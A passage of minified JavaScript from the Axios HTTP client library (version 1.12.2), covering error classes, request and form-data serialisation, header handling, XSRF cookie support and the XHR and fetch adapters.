t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))})},toObjectSet:(e,t)=>{const n={},r=e=>{e.forEach(e=>{n[e]=!0})};return b(e)?r(e):r(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,n){return t.toUpperCase()+n}),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:R,global:I,isContextDefined:j,isSpecCompliantForm:function(e){return!!(e&&y(e.append)&&"FormData"===e[d]&&e[c])},toJSONObject:e=>{const t=new Array(10),n=(e,r)=>{if(w(e)){if(t.indexOf(e)>=0)return;if(v(e))return e;if(!("toJSON"in e)){t[r]=e;const o=b(e)?[]:{};return T(e,(e,t)=>{const a=n(e,r+1);!h(a)&&(o[t]=a)}),t[r]=void 0,o}}return e};return n(e,0)},isAsyncFn:U,isThenable:e=>e&&(w(e)||y(e))&&y(e.then)&&y(e.catch),setImmediate:H,asap:K,isIterable:e=>null!=e&&y(e[c])};function Y(e,t,n,r,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),o&&(this.response=o,this.status=o.status?o.status:null)}J.inherits(Y,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:J.toJSONObject(this.config),code:this.code,status:this.status}}});const Z=Y.prototype,Q={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{Q[e]={value:e}}),Object.defineProperties(Y,Q),Object.defineProperty(Z,"isAxiosError",{value:!0}),Y.from=(e,t,n,r,o,a)=>{const i=Object.create(Z);J.toFlatObject(e,i,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e);const s=e&&e.message?e.message:"Error",c=null==t&&e?e.code:t;return Y.call(i,s,c,n,r,o),e&&null==i.cause&&Object.defineProperty(i,"cause",{value:e,configurable:!0}),i.name=e&&e.name||"Error",a&&Object.assign(i,a),i};function X(e){return J.isPlainObject(e)||J.isArray(e)}function ee(e){return J.endsWith(e,"[]")?e.slice(0,-2):e}function te(e,t,n){return e?e.concat(t).map(function(e,t){return e=ee(e),!n&&t?"["+e+"]":e}).join(n?".":""):t}const ne=J.toFlatObject(J,{},null,function(e){return/^is[A-Z]/.test(e)});function re(e,t,n){if(!J.isObject(e))throw new TypeError("target must be an object");t=t||new FormData;const r=(n=J.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!J.isUndefined(t[e])})).metaTokens,a=n.visitor||l,i=n.dots,s=n.indexes,c=(n.Blob||"undefined"!=typeof Blob&&Blob)&&J.isSpecCompliantForm(t);if(!J.isFunction(a))throw new TypeError("visitor must be a function");function d(e){if(null===e)return"";if(J.isDate(e))return e.toISOString();if(J.isBoolean(e))return e.toString();if(!c&&J.isBlob(e))throw new Y("Blob is not supported. Use a Buffer instead.");return J.isArrayBuffer(e)||J.isTypedArray(e)?c&&"function"==typeof Blob?new Blob([e]):o.from(e):e}function l(e,n,o){let a=e;if(e&&!o&&"object"==typeof e)if(J.endsWith(n,"{}"))n=r?n:n.slice(0,-2),e=JSON.stringify(e);else if(J.isArray(e)&&function(e){return J.isArray(e)&&!e.some(X)}(e)||(J.isFileList(e)||J.endsWith(n,"[]"))&&(a=J.toArray(e)))return n=ee(n),a.forEach(function(e,r){!J.isUndefined(e)&&null!==e&&t.append(!0===s?te([n],r,i):null===s?n:n+"[]",d(e))}),!1;return!!X(e)||(t.append(te(o,n,i),d(e)),!1)}const u=[],f=Object.assign(ne,{defaultVisitor:l,convertValue:d,isVisitable:X});if(!J.isObject(e))throw new TypeError("data must be an object");return function e(n,r){if(!J.isUndefined(n)){if(-1!==u.indexOf(n))throw Error("Circular reference detected in "+r.join("."));u.push(n),J.forEach(n,function(n,o){!0===(!(J.isUndefined(n)||null===n)&&a.call(t,n,J.isString(o)?o.trim():o,r,f))&&e(n,r?r.concat(o):[o])}),u.pop()}}(e),t}function oe(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function ae(e,t){this._pairs=[],e&&re(e,this,t)}const ie=ae.prototype;function se(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+")}function ce(e,t,n){if(!t)return e;const r=n&&n.encode||se;J.isFunction(n)&&(n={serialize:n});const o=n&&n.serialize;let a;if(a=o?o(t,n):J.isURLSearchParams(t)?t.toString():new ae(t,n).toString(r),a){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+a}return e}ie.append=function(e,t){this._pairs.push([e,t])},ie.toString=function(e){const t=e?function(t){return e.call(this,t,oe)}:oe;return this._pairs.map(function(e){return t(e[0])+"="+t(e[1])},"").join("&")};var de=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){J.forEach(this.handlers,function(t){null!==t&&e(t)})}},le={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},ue={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:ae,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]};const fe="undefined"!=typeof window&&"undefined"!=typeof document,pe="object"==typeof navigator&&navigator||void 0,be=fe&&(!pe||["ReactNative","NativeScript","NS"].indexOf(pe.product)<0),he="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,ve=fe&&window.location.href||"http://localhost";var ge={...Object.freeze({__proto__:null,hasBrowserEnv:fe,hasStandardBrowserWebWorkerEnv:he,hasStandardBrowserEnv:be,navigator:pe,origin:ve}),...ue};function me(e){function t(e,n,r,o){let a=e[o++];if("__proto__"===a)return!0;const i=Number.isFinite(+a),s=o>=e.length;if(a=!a&&J.isArray(r)?r.length:a,s)return J.hasOwnProp(r,a)?r[a]=[r[a],n]:r[a]=n,!i;r[a]&&J.isObject(r[a])||(r[a]=[]);return t(e,n,r[a],o)&&J.isArray(r[a])&&(r[a]=function(e){const t={},n=Object.keys(e);let r;const o=n.length;let a;for(r=0;r<o;r++)a=n[r],t[a]=e[a];return t}(r[a])),!i}if(J.isFormData(e)&&J.isFunction(e.entries)){const n={};return J.forEachEntry(e,(e,r)=>{t(function(e){return J.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0])}(e),r,n,0)}),n}return null}const ye={transitional:le,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){const n=t.getContentType()||"",r=n.indexOf("application/json")>-1,o=J.isObject(e);o&&J.isHTMLForm(e)&&(e=new FormData(e));if(J.isFormData(e))return r?JSON.stringify(me(e)):e;if(J.isArrayBuffer(e)||J.isBuffer(e)||J.isStream(e)||J.isFile(e)||J.isBlob(e)||J.isReadableStream(e))return e;if(J.isArrayBufferView(e))return e.buffer;if(J.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let a;if(o){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return re(e,new ge.classes.URLSearchParams,{visitor:function(e,t,n,r){return ge.isNode&&J.isBuffer(e)?(this.append(t,e.toString("base64")),!1):r.defaultVisitor.apply(this,arguments)},...t})}(e,this.formSerializer).toString();if((a=J.isFileList(e))||n.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return re(a?{"files[]":e}:e,t&&new t,this.formSerializer)}}return o||r?(t.setContentType("application/json",!1),function(e,t,n){if(J.isString(e))try{return(t||JSON.parse)(e),J.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||ye.transitional,n=t&&t.forcedJSONParsing,r="json"===this.responseType;if(J.isResponse(e)||J.isReadableStream(e))return e;if(e&&J.isString(e)&&(n&&!this.responseType||r)){const n=!(t&&t.silentJSONParsing)&&r;try{return JSON.parse(e,this.parseReviver)}catch(e){if(n){if("SyntaxError"===e.name)throw Y.from(e,Y.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:ge.classes.FormData,Blob:ge.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};J.forEach(["delete","get","head","post","put","patch"],e=>{ye.headers[e]={}});var xe=ye;const we=J.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);const _e=Symbol("internals");function $e(e){return e&&String(e).trim().toLowerCase()}function ke(e){return!1===e||null==e?e:J.isArray(e)?e.map(ke):String(e)}function Ce(e,t,n,r,o){return J.isFunction(r)?r.call(this,t,n):(o&&(t=n),J.isString(t)?J.isString(r)?-1!==t.indexOf(r):J.isRegExp(r)?r.test(t):void 0:void 0)}class Se{constructor(e){e&&this.set(e)}set(e,t,n){const r=this;function o(e,t,n){const o=$e(t);if(!o)throw new Error("header name must be a non-empty string");const a=J.findKey(r,o);(!a||void 0===r[a]||!0===n||void 0===n&&!1!==r[a])&&(r[a||t]=ke(e))}const a=(e,t)=>J.forEach(e,(e,n)=>o(e,n,t));if(J.isPlainObject(e)||e instanceof this.constructor)a(e,t);else if(J.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))a((e=>{const t={};let n,r,o;return e&&e.split("\n").forEach(function(e){o=e.indexOf(":"),n=e.substring(0,o).trim().toLowerCase(),r=e.substring(o+1).trim(),!n||t[n]&&we[n]||("set-cookie"===n?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)}),t})(e),t);else if(J.isObject(e)&&J.isIterable(e)){let n,r,o={};for(const t of e){if(!J.isArray(t))throw TypeError("Object iterator must return a key-value pair");o[r=t[0]]=(n=o[r])?J.isArray(n)?[...n,t[1]]:[n,t[1]]:t[1]}a(o,t)}else null!=e&&o(t,e,n);return this}get(e,t){if(e=$e(e)){const n=J.findKey(this,e);if(n){const e=this[n];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}(e);if(J.isFunction(t))return t.call(this,e,n);if(J.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=$e(e)){const n=J.findKey(this,e);return!(!n||void 0===this[n]||t&&!Ce(0,this[n],n,t))}return!1}delete(e,t){const n=this;let r=!1;function o(e){if(e=$e(e)){const o=J.findKey(n,e);!o||t&&!Ce(0,n[o],o,t)||(delete n[o],r=!0)}}return J.isArray(e)?e.forEach(o):o(e),r}clear(e){const t=Object.keys(this);let n=t.length,r=!1;for(;n--;){const o=t[n];e&&!Ce(0,this[o],o,e,!0)||(delete this[o],r=!0)}return r}normalize(e){const t=this,n={};return J.forEach(this,(r,o)=>{const a=J.findKey(n,o);if(a)return t[a]=ke(r),void delete t[o];const i=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,n)=>t.toUpperCase()+n)}(o):String(o).trim();i!==o&&delete t[o],t[i]=ke(r),n[i]=!0}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return J.forEach(this,(n,r)=>{null!=n&&!1!==n&&(t[r]=e&&J.isArray(n)?n.join(", "):n)}),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach(e=>n.set(e)),n}static accessor(e){const t=(this[_e]=this[_e]={accessors:{}}).accessors,n=this.prototype;function r(e){const r=$e(e);t[r]||(!function(e,t){const n=J.toCamelCase(" "+t);["get","set","has"].forEach(r=>{Object.defineProperty(e,r+n,{value:function(e,n,o){return this[r].call(this,t,e,n,o)},configurable:!0})})}(n,e),t[r]=!0)}return J.isArray(e)?e.forEach(r):r(e),this}}Se.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),J.reduceDescriptors(Se.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}}),J.freezeMethods(Se);var Oe=Se;function Pe(e,t){const n=this||xe,r=t||n,o=Oe.from(r.headers);let a=r.data;return J.forEach(e,function(e){a=e.call(n,a,o.normalize(),t?t.status:void 0)}),o.normalize(),a}function Ae(e){return!(!e||!e.__CANCEL__)}function Ee(e,t,n){Y.call(this,null==e?"canceled":e,Y.ERR_CANCELED,t,n),this.name="CanceledError"}function Ne(e,t,n){const r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(new Y("Request failed with status code "+n.status,[Y.ERR_BAD_REQUEST,Y.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}J.inherits(Ee,Y,{__CANCEL__:!0});const Te=(e,t,n=3)=>{let r=0;const o=function(e,t){e=e||10;const n=new Array(e),r=new Array(e);let o,a=0,i=0;return t=void 0!==t?t:1e3,function(s){const c=Date.now(),d=r[i];o||(o=c),n[a]=s,r[a]=c;let l=i,u=0;for(;l!==a;)u+=n[l++],l%=e;if(a=(a+1)%e,a===i&&(i=(i+1)%e),c-o<t)return;const f=d&&c-d;return f?Math.round(1e3*u/f):void 0}}(50,250);return function(e,t){let n,r,o=0,a=1e3/t;const i=(t,a=Date.now())=>{o=a,n=null,r&&(clearTimeout(r),r=null),e(...t)};return[(...e)=>{const t=Date.now(),s=t-o;s>=a?i(e,t):(n=e,r||(r=setTimeout(()=>{r=null,i(n)},a-s)))},()=>n&&i(n)]}(n=>{const a=n.loaded,i=n.lengthComputable?n.total:void 0,s=a-r,c=o(s);r=a;e({loaded:a,total:i,progress:i?a/i:void 0,bytes:s,rate:c||void 0,estimated:c&&i&&a<=i?(i-a)/c:void 0,event:n,lengthComputable:null!=i,[t?"download":"upload"]:!0})},n)},Re=(e,t)=>{const n=null!=e;return[r=>t[0]({lengthComputable:n,total:e,loaded:r}),t[1]]},Ie=e=>(...t)=>J.asap(()=>e(...t));var je=ge.hasStandardBrowserEnv?((e,t)=>n=>(n=new URL(n,ge.origin),e.protocol===n.protocol&&e.host===n.host&&(t||e.port===n.port)))(new URL(ge.origin),ge.navigator&&/(msie|trident)/i.test(ge.navigator.userAgent)):()=>!0,De=ge.hasStandardBrowserEnv?{write(e,t,n,r,o,a){const i=[e+"="+encodeURIComponent(t)];J.isNumber(n)&&i.push("expires="+new Date(n).toGMTString()),J.isString(r)&&i.push("path="+r),J.isString(o)&&i.push("domain="+o),!0===a&&i.push("secure"),document.cookie=i.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function Be(e,t,n){let r=!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t);return e&&(r||0==n)?function(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}const Fe=e=>e instanceof Oe?{...e}:e;function Le(e,t){t=t||{};const n={};function r(e,t,n,r){return J.isPlainObject(e)&&J.isPlainObject(t)?J.merge.call({caseless:r},e,t):J.isPlainObject(t)?J.merge({},t):J.isArray(t)?t.slice():t}function o(e,t,n,o){return J.isUndefined(t)?J.isUndefined(e)?void 0:r(void 0,e,0,o):r(e,t,0,o)}function a(e,t){if(!J.isUndefined(t))return r(void 0,t)}function i(e,t){return J.isUndefined(t)?J.isUndefined(e)?void 0:r(void 0,e):r(void 0,t)}function s(n,o,a){return a in t?r(n,o):a in e?r(void 0,n):void 0}const c={url:a,method:a,data:a,baseURL:i,transformRequest:i,transformResponse:i,paramsSerializer:i,timeout:i,timeoutMessage:i,withCredentials:i,withXSRFToken:i,adapter:i,responseType:i,xsrfCookieName:i,xsrfHeaderName:i,onUploadProgress:i,onDownloadProgress:i,decompress:i,maxContentLength:i,maxBodyLength:i,beforeRedirect:i,transport:i,httpAgent:i,httpsAgent:i,cancelToken:i,socketPath:i,responseEncoding:i,validateStatus:s,headers:(e,t,n)=>o(Fe(e),Fe(t),0,!0)};return J.forEach(Object.keys({...e,...t}),function(r){const a=c[r]||o,i=a(e[r],t[r],r);J.isUndefined(i)&&a!==s||(n[r]=i)}),n}var Me=e=>{const t=Le({},e);let{data:n,withXSRFToken:r,xsrfHeaderName:o,xsrfCookieName:a,headers:i,auth:s}=t;if(t.headers=i=Oe.from(i),t.url=ce(Be(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),s&&i.set("Authorization","Basic "+btoa((s.username||"")+":"+(s.password?unescape(encodeURIComponent(s.password)):""))),J.isFormData(n))if(ge.hasStandardBrowserEnv||ge.hasStandardBrowserWebWorkerEnv)i.setContentType(void 0);else if(J.isFunction(n.getHeaders)){const e=n.getHeaders(),t=["content-type","content-length"];Object.entries(e).forEach(([e,n])=>{t.includes(e.toLowerCase())&&i.set(e,n)})}if(ge.hasStandardBrowserEnv&&(r&&J.isFunction(r)&&(r=r(t)),r||!1!==r&&je(t.url))){const e=o&&a&&De.read(a);e&&i.set(o,e)}return t};var ze="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise(function(t,n){const r=Me(e);let o=r.data;const a=Oe.from(r.headers).normalize();let i,s,c,d,l,{responseType:u,onUploadProgress:f,onDownloadProgress:p}=r;function b(){d&&d(),l&&l(),r.cancelToken&&r.cancelToken.unsubscribe(i),r.signal&&r.signal.removeEventListener("abort",i)}let h=new XMLHttpRequest;function v(){if(!h)return;const r=Oe.from("getAllResponseHeaders"in h&&h.getAllResponseHeaders());Ne(function(e){t(e),b()},function(e){n(e),b()},{data:u&&"text"!==u&&"json"!==u?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:r,config:e,request:h}),h=null}h.open(r.method.toUpperCase(),r.url,!0),h.timeout=r.timeout,"onloadend"in h?h.onloadend=v:h.onreadystatechange=function(){h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))&&setTimeout(v)},h.onabort=function(){h&&(n(new Y("Request aborted",Y.ECONNABORTED,e,h)),h=null)},h.onerror=function(t){const r=new Y(t&&t.message?t.message:"Network Error",Y.ERR_NETWORK,e,h);r.event=t||null,n(r),h=null},h.ontimeout=function(){let t=r.timeout?"timeout of "+r.timeout+"ms exceeded":"timeout exceeded";const o=r.transitional||le;r.timeoutErrorMessage&&(t=r.timeoutErrorMessage),n(new Y(t,o.clarifyTimeoutError?Y.ETIMEDOUT:Y.ECONNABORTED,e,h)),h=null},void 0===o&&a.setContentType(null),"setRequestHeader"in h&&J.forEach(a.toJSON(),function(e,t){h.setRequestHeader(t,e)}),J.isUndefined(r.withCredentials)||(h.withCredentials=!!r.withCredentials),u&&"json"!==u&&(h.responseType=r.responseType),p&&([c,l]=Te(p,!0),h.addEventListener("progress",c)),f&&h.upload&&([s,d]=Te(f),h.upload.addEventListener("progress",s),h.upload.addEventListener("loadend",d)),(r.cancelToken||r.signal)&&(i=t=>{h&&(n(!t||t.type?new Ee(null,e,h):t),h.abort(),h=null)},r.cancelToken&&r.cancelToken.subscribe(i),r.signal&&(r.signal.aborted?i():r.signal.addEventListener("abort",i)));const g=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(r.url);g&&-1===ge.protocols.indexOf(g)?n(new Y("Unsupported protocol "+g+":",Y.ERR_BAD_REQUEST,e)):h.send(o||null)})};var Ue=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let n,r=new AbortController;const o=function(e){if(!n){n=!0,i();const t=e instanceof Error?e:this.reason;r.abort(t instanceof Y?t:new Ee(t instanceof Error?t.message:t))}};let a=t&&setTimeout(()=>{a=null,o(new Y(`timeout ${t} of ms exceeded`,Y.ETIMEDOUT))},t);const i=()=>{e&&(a&&clearTimeout(a),a=null,e.forEach(e=>{e.unsubscribe?e.unsubscribe(o):e.removeEventListener("abort",o)}),e=null)};e.forEach(e=>e.addEventListener("abort",o));const{signal:s}=r;return s.unsubscribe=()=>J.asap(i),s}};const He=function*(e,t){let n=e.byteLength;if(!t||n<t)return void(yield e);let r,o=0;for(;o<n;)r=o+t,yield e.slice(o,r),o=r},Ve=async function*(e){if(e[Symbol.asyncIterator])return void(yield*e);const t=e.getReader();try{for(;;){const{done:e,value:n}=await t.read();if(e)break;yield n}}finally{await t.cancel()}},Ge=(e,t,n,r)=>{const o=async function*(e,t){for await(const n of Ve(e))yield*He(n,t)}(e,t);let a,i=0,s=e=>{a||(a=!0,r&&r(e))};return new ReadableStream({async pull(e){try{const{done:t,value:r}=await o.next();if(t)return s(),void e.close();let a=r.byteLength;if(n){let e=i+=a;n(e)}e.enqueue(new Uint8Array(r))}catch(e){throw s(e),e}},cancel:e=>(s(e),o.return())},{highWaterMark:2})},{isFunction:qe}=J,We=(({Request:e,Response:t})=>({Request:e,Response:t}))(J.global),{ReadableStream:Ke,TextEncoder:Je}=J.global,Ye=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},Ze=e=>{e=J.merge.call({skipUndefined:!0},We,e);const{fetch:t,Request:n,Response:r}=e,o=t?qe(t):"function"==typeof fetch,a=qe(n),i=qe(r);if(!o)return!1;const s=o&&qe(Ke),c=o&&("function"==typeof Je?(d=new Je,e=>d.encode(e)):async e=>new Uint8Array(await new n(e).arrayBuffer()));var d;const l=a&&s&&Ye(()=>{let e=!1;const t=new n(ge.origin,{body:new Ke,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),u=i&&s&&Ye(()=>J.isReadableStream(new r("").body)),f={stream:u&&(e=>e.body)};o&&["text","arrayBuffer","blob","formData","stream"].forEach(e=>{!f[e]&&(f[e]=(t,n)=>{let r=t&&t[e];if(r)return r.call(t);throw new Y(`Response type '${e}' is not supported`,Y.ERR_NOT_SUPPORT,n)})});const p=async(e,t)=>{const r=J.toFiniteNumber(e.getContentLength());return null==r?(async e=>{if(null==e)return 0;if(J.isBlob(e))return e.size;if(J.isSpecCompliantForm(e)){const t=new n(ge.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return J.isArrayBufferView(e)||J.isArrayBuffer(e)?e.byteLength:(J.isURLSearchParams(e)&&(e+=""),J.isString(e)?(await c(e)).byteLength:void 0)})(t):r};return async e=>{let{url:o,method:i,data:s,signal:c,cancelToken:d,timeout:b,onDownloadProgress:h,onUploadProgress:v,responseType:g,headers:m,withCredentials:y="same-origin",fetchOptions:x}=Me(e),w=t||fetch;g=g?(g+"").toLowerCase():"text";let _=Ue([c,d&&d.toAbortSignal()],b),$=null;const k=_&&_.unsubscribe&&(()=>{_.unsubscribe()});let C;try{if(v&&l&&"get"!==i&&"head"!==i&&0!==(C=await p(m,s))){let e,t=new n(o,{method:"POST",body:s,duplex:"half"});if(J.isFormData(s)&&(e=t.headers.get("content-type"))&&m.setContentType(e),t.body){const[e,n]=Re(C,Te(Ie(v)));s=Ge(t.body,65536,e,n)}}J.isString(y)||(y=y?"include":"omit");const t=a&&"credentials"in n.prototype,c={...x,signal:_,method:i.toUpperCase(),headers:m.normalize().toJSON(),body:s,duplex:"half",credentials:t?y:void 0};$=a&&new n(o,c);let d=await(a?w($,x):w(o,c));const b=u&&("stream"===g||"response"===g);if(u&&(h||b&&k)){const e={};["status","statusText","headers"].forEach(t=>{e[t]=d[t]});const t=J.toFiniteNumber(d.headers.get("content-length")),[n,o]=h&&Re(t,Te(Ie(h),!0))||[];d=new r(Ge(d.body,65536,n,()=>{o&&o(),k&&k()}),e)}g=g||"text";let S=await f[J.findKey(f,g)||"text"](d,e);return!b&&k&&k(),await new Promise((t,n)=>{Ne(t,n,{data:S,headers:Oe.from(d.headers),status:d.status,statusText:d.statusText,config:e,request:$})})}catch(t){if(k&&k(),t&&"TypeError"===t.name&&/Load failed|fetch/i.test(t.message))throw Object.assign(new Y("Network Error",Y.ERR_NETWORK,e,$),{cause:t.cause||t});throw Y.from(t,t&&t.code,e,$)}}},Qe=new Map,Xe=e=>{let t=e?e.env:{};const{fetch:n,Request:r,Response:o}=t,a=[r,o,n];let i,s,c=a.length,d=Qe;for(;c--;)i=a[c],s=d.get(i),void 0===s&&d.set(i,s=c?new Map:Ze(t)),d=s;return s};Xe();const et={http:null,xhr:ze,fetch:{get:Xe}};J.forEach(et,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}});const tt=e=>`- ${e}`,nt=e=>J.isFunction(e)||null===e||!1===e;var rt=(e,t)=>{e=J.isArray(e)?e:[e];const{length:n}=e;let r,o;const a={};for(let i=0;i<n;i++){let n;if(r=e[i],o=r,!nt(r)&&(o=et[(n=String(r)).toLowerCase()],void 0===o))throw new Y(`Unknown adapter '${n}'`);if(o&&(J.isFunction(o)||(o=o.get(t))))break;a[n||"#"+i]=o}if(!o){const e=Object.entries(a).map(([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build"));throw new Y("There is no suitable adapter to dispatch the request "+(n?e.length>1?"since :\n"+e.map(tt).join("\n"):" "+tt(e[0]):"as no adapter specified"),"ERR_NOT_SUPPORT")}return o};function ot(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Ee(null,e)}function at(e){ot(e),e.headers=Oe.from(e.headers),e.data=Pe.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);return rt(e.adapter||xe.adapter,e)(e).then(function(t){return ot(e),t.data=Pe.call(e,e.transformResponse,t),t.headers=Oe.from(t.headers),t},function(t){return Ae(t)||(ot(e),t&&t.response&&(t.response.data=Pe.call(e,e.transformResponse,t.response),t.response.headers=Oe.from(t.response.headers))),Promise.reject(t)})}const it="1.12.2",st={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{st[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}});const ct={};st.transitional=function(e,t,n){function r(e,t){return"[Axios v"+it+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return(n,o,a)=>{if(!1===e)throw new Y(r(o," has been removed"+(t?" in "+t:"")),Y.ERR_DEPRECATED);return t&&!ct[o]&&(ct[o]=!0,console.warn(r(o," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,o,a)}},st.spelling=function(e){return(t,n)=>(console.warn(`${n} is likely a misspelling of ${e}`),!0)};var dt={assertOptions:function(e,t,n){if("object"!=typeof e)throw new Y("options must be an object",Y.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let o=r.length;for(;o-- >0;){const a=r[o],i=t[a];if(i){const t=e[a],n=void 0===t||i(t,a,e);if(!0!==n)throw new Y("option "+a+" must be "+n,Y.ERR_BAD_OPTION_VALUE);continue}if(!0!==n)throw new Y("Unknown option "+a,Y.ERR_BAD_OPTION)}},validators:st};const lt=dt.validators;class ut{constructor(e){this.defaults=e||{},this.interceptors={request:new de,response:new de}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t={};Error.captureStackTrace?Error.captureStackTrace(t):t=new Error;const n=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?n&&!String(e.stack).endsWith(n.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+n):e.stack=n}catch(e){}}throw e}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=Le(this.defaults,t);const{transitional:n,paramsSerializer:r,headers:o}=t;void 0!==n&&dt.assertOptions(n,{silentJSONParsing:lt.transitional(lt.boolean),forcedJSONParsing:lt.transitional(lt.boolean),clarifyTimeoutError:lt.transitional(lt.boolean)},!1),null!=r&&(J.isFunction(r)?t.paramsSerializer={serialize:r}:dt.assertOptions(r,{encode:lt.function,serialize:lt.function},!0)),void 0!==t.allowAbsoluteUrls||(void 0!==this.defaults.allowAbsoluteUrls?t.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:t.allowAbsoluteUrls=!0),dt.assertOptions(t,{baseUrl:lt.spelling("baseURL"),withXsrfToken:lt.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let a=o&&J.merge(o.common,o[t.method]);o&&J.forEach(["delete","get","head","post","put","patch","common"],e=>{delete o[e]}),t.headers=Oe.concat(a,o);const i=[];let s=!0;this.interceptors.request.forEach(function(e){"function"==typeof 